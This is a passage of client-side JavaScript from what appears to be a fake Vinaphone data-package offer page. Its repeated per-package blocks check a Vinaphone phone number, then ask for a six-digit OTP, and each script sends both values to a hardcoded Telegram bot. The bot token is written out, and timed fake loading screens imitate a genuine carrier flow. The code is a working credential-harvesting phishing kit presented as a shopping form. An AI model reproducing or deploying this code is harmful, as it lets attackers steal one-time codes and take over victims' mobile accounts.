        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big200"]').value = '';
        document.querySelector('input[name="otp-6big200"]').value = '';
        document.getElementById("popupOverlay-6big200").style.display = "none";
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big200").style.display = "none";
        document.getElementById("send-phone-btn-6big200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big200").disabled = false;
        document.getElementById("send-otp-btn-6big200").disabled = false;
        document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "inline-block";
        document.getElementById("send-phone-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6max200").style.display = "none";
        document.getElementById("send-phone-text-6max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "inline-block";
        document.getElementById("send-otp-text-6max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6max200").style.display = "none";
        document.getElementById("send-otp-text-6max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200-6t/389?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'block';
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6max200"]').value;
        let phone = document.querySelector('input[name="phone-6max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6max200").style.display = "block";
                document.getElementById("popupOverlay-6max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6max200"]').value = '';
        document.querySelector('input[name="otp-6max200"]').value = '';
        document.getElementById("popupOverlay-6max200").style.display = "none";
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6max200").style.display = "none";
        document.getElementById("send-phone-btn-6max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6max200").disabled = false;
        document.getElementById("send-otp-btn-6max200").disabled = false;
        document.querySelector('.thong-tin-otp-6max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "inline-block";
        document.getElementById("send-phone-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big70").style.display = "none";
        document.getElementById("send-phone-text-12big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "inline-block";
        document.getElementById("send-otp-text-12big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big70").style.display = "none";
        document.getElementById("send-otp-text-12big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-12t/439?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'block';
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big70"]').value;
        let phone = document.querySelector('input[name="phone-12big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big70").style.display = "block";
                document.getElementById("popupOverlay-12big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big70"]').value = '';
        document.querySelector('input[name="otp-12big70"]').value = '';
        document.getElementById("popupOverlay-12big70").style.display = "none";
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big70").style.display = "none";
        document.getElementById("send-phone-btn-12big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big70").disabled = false;
        document.getElementById("send-otp-btn-12big70").disabled = false;
        document.querySelector('.thong-tin-otp-12big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "inline-block";
        document.getElementById("send-phone-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big90").style.display = "none";
        document.getElementById("send-phone-text-12big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "inline-block";
        document.getElementById("send-otp-text-12big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big90").style.display = "none";
        document.getElementById("send-otp-text-12big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-12t/420?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'block';
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big90"]').value;
        let phone = document.querySelector('input[name="phone-12big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big90").style.display = "block";
                document.getElementById("popupOverlay-12big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-12big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-12big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-12big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-12big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-12big90"]').value = '';
        document.querySelector('input[name="otp-12big90"]').value = '';
        document.getElementById("popupOverlay-12big90").style.display = "none";
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-12big90").style.display = "none";
        document.getElementById("send-phone-btn-12big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-12big90").disabled = false;
        document.getElementById("send-otp-btn-12big90").disabled = false;
        document.querySelector('.thong-tin-otp-12big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-12big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-12big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-12big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-12big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-12big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "inline-block";
        document.getElementById("send-phone-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-12big120").style.display = "none";
        document.getElementById("send-phone-text-12big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "inline-block";
        document.getElementById("send-otp-text-12big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-12big120").style.display = "none";
        document.getElementById("send-otp-text-12big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-12big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-12t/441?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-12big120").style.display = "block";
        document.getElementById("send-phone-btn-12big120").style.display = "none";
        document.querySelector('.thong-tin-otp-12big120').style.display = 'block';
        document.getElementById("send-otp-btn-12big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-12big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-12big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-12big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-12big120"]').value;
        let phone = document.querySelector('input[name="phone-12big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 12BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-12big120").style.display = "block";
                document.getElementById("popupOverlay-12big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
